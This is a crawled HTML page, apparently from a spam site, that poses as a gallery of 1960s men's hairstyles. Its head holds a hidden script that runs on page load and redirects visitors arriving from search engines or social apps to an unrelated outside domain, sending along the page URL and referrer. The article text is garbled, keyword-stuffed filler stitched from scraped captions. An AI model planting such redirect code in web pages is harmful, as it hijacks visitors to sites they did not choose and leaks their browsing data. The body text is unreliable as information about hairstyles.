

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://secretaryanger19.gitlab.io/60s-hairstyles-men.html
body_size: 32743
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>15+ Looking Good 60s Hairstyles Men </title>
  <meta name="description" content="15+ Looking Good Hairstyles Men 60s  Hairdressers Have Always Developed New Hairstyles And Influenced Hair Fashions."/>
  <meta name="keyword" content="15+ Looking Good Men Hairstyles 60s  One Of The Most Seen And Worn 1960s Mens Hairstyles Are."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F5F5DC}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#FF0000!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#FF0000;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>9+ First Class 60s Hairstyles Men</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "secretaryanger19"
  },
  "headline": "60s Hairstyles Men",
  "datePublished": "2021-11-20",
  "image": "https://i.pinimg.com/originals/2c/03/17/2c0317dd9aca3c4e52567564de3cc414.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Secretaryanger19",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=60s+hairstyles+men",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Secretaryanger19" class="navbar-brand mb-1">Secretaryanger19</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>9+ First Class 60s Hairstyles Men</h1>

	
	<div class="navi text-center">
					<p align="justify">The fade haircut has normally been satisfied guys. Curly chopped hair is a great way for framing an otherwise very angular or long face. From the young boys to. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-success" href="/front-cut-hairstyles-for-girls.html">front cut hairstyles for girls</a>
											<a class="badge badge-light" href="/haircuts-for-3a-curly-hair.html">haircuts for 3a curly hair</a>
											<a class="badge badge-info" href="/medium-length-hairstyles-for-small-foreheads.html">medium length hairstyles for small foreheads</a>
											<a class="badge badge-danger" href="/hairstyle-tricks-easy.html">hairstyle tricks easy</a>
											<a class="badge badge-dark" href="/long-bob-hairstyles-for-thick-hair-2015.html">long bob hairstyles for thick hair 2015</a>
											<a class="badge badge-success" href="/medium-length-layered-hairstyles-without-bangs.html">medium length layered hairstyles without bangs</a>
											<a class="badge badge-dark" href="/how-to-easy-hairstyles-updo.html">how to easy hairstyles updo</a>
											<a class="badge badge-info" href="/funny-black-hairstyles.html">funny black hairstyles</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2c/03/17/2c0317dd9aca3c4e52567564de3cc414.jpg" data-lightbox="roadtrip" data-title="1960s Hairstyles For Men Top Men Haircuts Coiffure Annee 60 Cheveux Des Annees 1960 Coiffure Homme Court">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2c/03/17/2c0317dd9aca3c4e52567564de3cc414.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT5aII9y0SNC-ulUfZIezh6OW2u4Kqun44gtrltqCJzKnDPbx1EuUBucrxsGkTw0w9Uvp8';" alt="1960s Hairstyles For Men Top Men Haircuts Coiffure Annee 60 Cheveux Des Annees 1960 Coiffure Homme Court">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>1960s Hairstyles For Men Top Haircuts Coiffure Annee 60 Cheveux Des Annees 1960 Homme Court </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/81/4a/8a/814a8a39869856d1756caa99ffa40431.jpg" data-lightbox="roadtrip" data-title="1963 Men Sculpture Hairstyle Hairstyle Gallery 1960s Mens Hairstyles 60s Hairstyles Men Mens Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/81/4a/8a/814a8a39869856d1756caa99ffa40431.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTUl6xjTDRBoT0BGTAxknxCHDCzD9ld3WOAnv0LUYbKXzu7L2hldSMq9rNh2WzGneJXiC8';" alt="1963 Men Sculpture Hairstyle Hairstyle Gallery 1960s Mens Hairstyles 60s Hairstyles Men Mens Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>1963 Men Sculpture Hairstyle Gallery 1960s Mens Hairstyles 60s </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/06/4a/46/064a4601805b93085fc0825653ac365b.jpg" data-lightbox="roadtrip" data-title="Rick Johnson 1950 2006 Coiffure Annee 60 Cheveux Des Annees 1960 Coiffure Homme Court">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/06/4a/46/064a4601805b93085fc0825653ac365b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR1LEI7_0-Sbzb5SdDki0guyOLd-NdidQz4gzwxg7s6SosNO7hZfnca8-xpB_50Sr7eT0s';" alt="Rick Johnson 1950 2006 Coiffure Annee 60 Cheveux Des Annees 1960 Coiffure Homme Court">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Rick Johnson 1950 2006 Coiffure Annee 60 Cheveux Des Annees 1960 Homme Court </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e5/ef/af/e5efaf45f62b9647da744cc9bafb3c0a.jpg" data-lightbox="roadtrip" data-title="Men S Hairstyles In The 60s Menhairstyles Men Shairstyles 1960s Mens Hairstyles 50s Hairstyles Men 60s Mens Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e5/ef/af/e5efaf45f62b9647da744cc9bafb3c0a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQPxToLdwY6hUywVJIjnHxQ9oNP7GBWMQj7MkND5yq_YN6QYihqa2fr3aWLoXonJXBkk-I';" alt="Men S Hairstyles In The 60s Menhairstyles Men Shairstyles 1960s Mens Hairstyles 50s Hairstyles Men 60s Mens Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Men S Hairstyles In The 60s Menhairstyles Shairstyles 1960s Mens 50s </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/4e/3a/7a/4e3a7a751c51ebb47c98082e1a10ac5b.png" data-lightbox="roadtrip" data-title="The Time Is Now Vintage Hairstyles Mens Hairstyles 1960s Mens Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/4e/3a/7a/4e3a7a751c51ebb47c98082e1a10ac5b.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQb42c2b9L_-I2yfDDtHI4097FxkmJiPK8WlsArwYXHBYc2V2FASxyQUvLCwcGurpWM3bc';" alt="The Time Is Now Vintage Hairstyles Mens Hairstyles 1960s Mens Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>The Time Is Now Vintage Hairstyles Mens 1960s </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/3a/31/a0/3a31a0cdf29f3c4f49b930cbf9a0eabc.jpg" data-lightbox="roadtrip" data-title="Classy Retro Slick Parted Haircut For Men Vintage Hairstyles For Men Classic Haircut Haircuts For Men">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/3a/31/a0/3a31a0cdf29f3c4f49b930cbf9a0eabc.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSlIwjXUsLCnFesynOq40JqMJnF9u6VzSNpMuCA1Gw8ux016kGwJgAIcO2ULg2heS1coSo';" alt="Classy Retro Slick Parted Haircut For Men Vintage Hairstyles For Men Classic Haircut Haircuts For Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Classy Retro Slick Parted Haircut For Men Vintage Hairstyles Classic Haircuts </h6></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/06/4a/46/064a4601805b93085fc0825653ac365b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSlIwjXUsLCnFesynOq40JqMJnF9u6VzSNpMuCA1Gw8ux016kGwJgAIcO2ULg2heS1coSo';" alt="Classy Retro Slick Parted Haircut For Men Vintage Hairstyles For Men Classic Haircut Haircuts For Men">
										<div class="card-body">
						<h3 class="h5"><b>Pin on men hairstyles for men over 60 hairstyles for men over 60 This attending is absolute for men with annular face shapes.</b></h3>
													<p class="p-2" align="justify">
																	<strong>60s hairstyles men</strong>. 
																									Those hairstyles had been worn by many men with different ages.
																	If you have a hair thinning issue this spiked razor hairstyle is the best for you.
																	Some of the top older mens haircuts and styles include the side part modern comb over buzz cut and messy.
															</p>
													<p class="p-2" align="justify">
																									For instance the new decade welcomed the voluminous beehive created by a Chicago-based.
																	Romantic mens hairstyle from the 12s12s rare historical photos 60s hairstyles men 60s hairstyles men Some brothers who did not accept this claiming as they.
																	Best Hairstyles For Older Men.
															</p>
													<p class="p-2" align="justify">
																									Hairdressers have always developed new hairstyles and influenced hair fashions.
																	This crew has alone a few.
																	Some bad mens hairstyles from the sixties and seventies.
															</p>
													<p class="p-2" align="justify">
																									The crew cut hairstyles.
																	One of the most seen and worn 1960s mens hairstyles are.
																	Haircuts for 60 year old man.
															</p>
													<p class="p-2" align="justify">
																									From messy spiky and puffy to neat sleek these men have the.
																	Suiting even 60-year-old men this one matches perfectly with the french beard.
																	Arguably the most iconic mens hairstyle of the 1960s the mop-top was popularized by the band The Beatles and further emulated by rock groups such as The Rolling.
															</p>
													<p class="p-2" align="justify">
																									Its no surprise that there are a lot of great looking men that sport the look of 1960s hairstyles.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/5e/d7/d1/5ed7d10c3ca2bf75b59d224fbc5a7965.png" data-lightbox="roadtrip" data-title="Elvis Presley Pompadour Hairstyle Mens Hairstyles Pompadour Mens Hairstyles Elvis Hairstyle">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/5e/d7/d1/5ed7d10c3ca2bf75b59d224fbc5a7965.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQyVGxE4ejex7_Q6UKDr1kz-nS0MqmJIw0XCpsRA9MWEqrbqi0ab3KxsPzxgs5l9x2eBZM';" alt="Elvis Presley Pompadour Hairstyle Mens Hairstyles Pompadour Mens Hairstyles Elvis Hairstyle">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Elvis Presley Pompadour Hairstyle Mens Hairstyles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/69/b7/a5/69b7a5e0f635aa375548aa673a3f0e30.jpg" data-lightbox="roadtrip" data-title="60 Larin Modasi Altmisli Yillarin Stili Nasil Mukemmellestirilir Trend Spotter 1960s Mens Hairstyles 60s Mens Hair 1960s Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/69/b7/a5/69b7a5e0f635aa375548aa673a3f0e30.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSd-0-mMH1qieYQT2jWVLWrSlBMGbkta3z7BBD_uCMJCbkPK6JD58GKgU0wP5ZA5bv785M';" alt="60 Larin Modasi Altmisli Yillarin Stili Nasil Mukemmellestirilir Trend Spotter 1960s Mens Hairstyles 60s Mens Hair 1960s Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>60 Larin Modasi Altmisli Yillarin Stili Nasil Mukemmellestirilir Trend Spotter 1960s Mens Hairstyles 60s Hair </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/82/09/e4/8209e41b077dcec438ddff8aeed33db0.jpg" data-lightbox="roadtrip" data-title="Alain Delon A Masculine Version Of A Peter Pan Collar Nice Cutaway Collar Pattern Could Be Based On A D 1960s Hair Alain Delon 1960s Mens Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/82/09/e4/8209e41b077dcec438ddff8aeed33db0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQG7ljnYUJZs7ukpBYqkChCzrLCbn9JWpzaaA5q37Gr2YjV_FVsclLgOeBGIpFWdYzC5wA';" alt="Alain Delon A Masculine Version Of A Peter Pan Collar Nice Cutaway Collar Pattern Could Be Based On A D 1960s Hair Alain Delon 1960s Mens Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Alain Delon A Masculine Version Of Peter Pan Collar Nice Cutaway Pattern Could Be Based On D 1960s Hair Mens Hairstyles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/5a/ba/f2/5abaf2bcd48a50da903affeecc1ddb94.jpg" data-lightbox="roadtrip" data-title="Short Back And Sides Side Part Early 1960s Vintage Haircuts 50s Hairstyles Men Mens 60s Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/5a/ba/f2/5abaf2bcd48a50da903affeecc1ddb94.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRRqh_wj8XSoojLsIH3bJxNDIXoNpOBRW8JFm5drTOnaEXoV4A5OsmMGI50t7R_jALZR9A';" alt="Short Back And Sides Side Part Early 1960s Vintage Haircuts 50s Hairstyles Men Mens 60s Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Short Back And Sides Side Part Early 1960s Vintage Haircuts 50s Hairstyles Men Mens 60s </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/01/81/be/0181bef497a5f5677f887ac8a9ae9a88.jpg" data-lightbox="roadtrip" data-title="1960s And 1970s Were The Most Romantic Periods For Men S Hairstyles 70s Hair Men 1970s Hairstyles 70s Hairstyles Men">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/01/81/be/0181bef497a5f5677f887ac8a9ae9a88.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS8nY24xxefyAonu3CUGfLuBgT-C-k47SFkSny-bbxXGDyUIEJRm0s5576JgpjUK4swoWY';" alt="1960s And 1970s Were The Most Romantic Periods For Men S Hairstyles 70s Hair Men 1970s Hairstyles 70s Hairstyles Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>1960s And 1970s Were The Most Romantic Periods For Men S Hairstyles 70s Hair </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/46/c3/f8/46c3f85c8aee711feb14d0e1e82412c5.jpg" data-lightbox="roadtrip" data-title="Epingle Sur Sixties">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/46/c3/f8/46c3f85c8aee711feb14d0e1e82412c5.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQJQ0fL6pJjHrSpDfeRcdi0WifFkS6bDWOz0-fKibdt-17b2qKojM0gW7iOsQm6hTrd_3k';" alt="Epingle Sur Sixties">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Epingle Sur Sixties </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/c6/b9/8a/c6b98af8e07e02d50fb0562a961e9b62.png" data-lightbox="roadtrip" data-title="20 Of The Best 1960s Hairstyles For Men 2019 Update Cool Men S Hair 1970s Hairstyles 70s Hair Men 70s Hairstyles Men">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/c6/b9/8a/c6b98af8e07e02d50fb0562a961e9b62.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTaCAUPARU_s-Pf-0Tx6ae1ofBjHJ0pq6jAZnhah3RBMpEK-kaAIS0PNZO_BkKSCPlrycw';" alt="20 Of The Best 1960s Hairstyles For Men 2019 Update Cool Men S Hair 1970s Hairstyles 70s Hair Men 70s Hairstyles Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>20 Of The Best 1960s Hairstyles For Men 2019 Update Cool S Hair 1970s 70s </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/58/85/c4/5885c4fd8553b0ab8e7524b4efbc8133.jpg" data-lightbox="roadtrip" data-title="A Hilarious Montage Of Bad Hairstyles For Men From The 1960s And 1970s 1970s Hairstyles Mens Hairstyles Bad Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/58/85/c4/5885c4fd8553b0ab8e7524b4efbc8133.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTDwnDjccINIGPk-TgiTJzvngDthSPqykoDPjQqEfK-6DtdEN2vbe82ylI82SqueEAs2jc';" alt="A Hilarious Montage Of Bad Hairstyles For Men From The 1960s And 1970s 1970s Hairstyles Mens Hairstyles Bad Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>A Hilarious Montage Of Bad Hairstyles For Men From The 1960s And 1970s Mens Hair </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/15/56/1c/15561caf152ab84f2a270973e66f0873--s-mens-hairstyles-classic-mens-hairstyles.jpg" data-lightbox="roadtrip" data-title="Pin On Born Too Late">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/15/56/1c/15561caf152ab84f2a270973e66f0873--s-mens-hairstyles-classic-mens-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSGAPR2S-xzvLmXde3Fm7UH_JsEGF8P9MAr7UcRoXnEPSInA0vkzeHiZ8y-0c5y7Mybwh4';" alt="Pin On Born Too Late">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Born Too Late </h4></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://fashionlist14.herokuapp.com" title="Fashionlist14">
         <img alt="Fashionlist14" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://damageconclusion18.gitlab.io" title="Damageconclusion18">
         <img alt="Damageconclusion18" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/best-hairstyles-for-big-black-ladies.html">Best Hairstyles For Big Black Ladies</a></li>
													<li class="list-group-item"><a href="/best-medium-haircuts-2019.html">Best Medium Haircuts 2019</a></li>
													<li class="list-group-item"><a href="/easy-french-braid-styles.html">Easy French Braid Styles</a></li>
													<li class="list-group-item"><a href="/cute-little-black-boy-hairstyles.html">Cute Little Black Boy Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-a-15-year-old.html">Cute Hairstyles For A 15 Year Old</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-with-long-extensions.html">Cute Hairstyles With Long Extensions</a></li>
													<li class="list-group-item"><a href="/best-men-haircuts-2019.html">Best Men Haircuts 2019</a></li>
													<li class="list-group-item"><a href="/cute-short-boy-cut-hairstyles-for-girls.html">Cute Short Boy Cut Hairstyles For Girls</a></li>
													<li class="list-group-item"><a href="/easy-crochet-braids.html">Easy Crochet Braids</a></li>
													<li class="list-group-item"><a href="/best-short-cuts-for-thin-hair.html">Best Short Cuts For Thin Hair</a></li>
													<li class="list-group-item"><a href="/cute-short-hairstyles-for-plus-size.html">Cute Short Hairstyles For Plus Size</a></li>
													<li class="list-group-item"><a href="/easy-1920s-hairstyles.html">Easy 1920s Hairstyles</a></li>
													<li class="list-group-item"><a href="/emo-hairstyles-for-women.html">Emo Hairstyles For Women</a></li>
													<li class="list-group-item"><a href="/easy-guy-hairstyles-for-short-hair.html">Easy Guy Hairstyles For Short Hair</a></li>
													<li class="list-group-item"><a href="/asian-party-hairstyles-long-hair.html">Asian Party Hairstyles Long Hair</a></li>
